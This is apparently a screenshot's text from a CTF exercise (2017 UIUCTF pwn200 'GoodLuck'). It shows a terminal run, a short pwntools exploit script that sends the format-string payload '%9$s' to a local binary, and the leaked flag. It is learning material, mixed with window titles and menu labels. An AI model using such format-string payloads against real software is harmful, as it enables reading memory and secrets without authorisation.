 yichen@ubuntu:~/桌面/pwnlearn/format strings/2017-UIUCTF-pwn200-GoodLuck$ python
exp.py
[+] Starting local process './pwn': pid 31153
[*] Switching to interactive mode
[*] Process './pwn' stopped with exit code 0 (pid 31153)
what's the flag
You answered:
flag{you_get_it!}
\xff\xff\xff\xff
But that was totally wrong lol get rekt
[*] Got EOF while reading in interactive
$
exp.py (~/桌面/pwnlearn/format strings/2017-UIUCTF-pwn200-GoodLuck) - gedit
打开(O)
from pwn import *
sh = process('./pwn')
payload = "%9$s"
#gdb.attach(sh)
sh.sendline(payload)
sh.interactive()
flag.txt (~/桌面/pwnlearn/format strings/2017-UIUCTF-pwn
打开(O)
flag{you_get_it!}